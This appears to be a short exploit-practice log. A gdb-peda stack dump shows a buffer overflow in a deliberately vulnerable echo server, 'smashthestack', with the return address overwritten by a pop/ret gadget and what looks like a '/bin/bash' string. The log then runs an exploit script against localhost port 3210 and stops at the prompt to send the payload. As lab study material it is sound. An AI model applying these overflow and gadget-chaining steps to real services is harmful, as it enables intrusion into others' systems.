 gdb-peda$ x/191wx $esp
0xffece5e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece5f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece600: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece610: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece620: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece630: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece640: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece650: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece660: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece670: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece680: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece690: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece700: 0x41414141 0x41414141 0x41414141 0x565be01e
0xffece710: 0x0000000a 0xffece720 0x00000400 0x565be2a8
0xffece720: 0x2f68686a 0x68736162 0x6e69622f
gdb-peda$ x/10i 0x565be01e
0x565be01e <_init+30>: pop ebx
0x565be01f <_init+31>: ret
0x565be020: push DWORD PTR [ebx+0x4]
0x565be026: jmp DWORD PTR [ebx+0x8]
0x565be02c: add BYTE PTR [eax],al
0x565be02e: add BYTE PTR [eax],al
0x565be030 <setsockopt@plt>: jmp DWORD PTR [ebx+0xc]
0x565be036 <setsockopt@plt+6>: push 0x0
0x565be03b <setsockopt@plt+11>: jmp 0x565be020
0x565be040 <read@plt>: jmp DWORD PTR [ebx+0x10]
gdb-peda$
$./smashthestack &
Thank you for run this program
Welcome to Echo System
Check this system TCP port 3210
$ps aux | grep smashthesta
20971 0.0 0.0 2448 532 pts/5 S 13:45 0:00 ./smashthestack
20995 0.0 0.0 6256 664 pts/5 S+ 13:45 0:00 grep --color=auto smashthes
tack
$source .venv/bin/activate.fish
$python overflow.py
pop gadget address: 0x565be01e
[+] Opening connection to 127.0.0.1 on port 3210: Done
Send payload? [enter to continue]: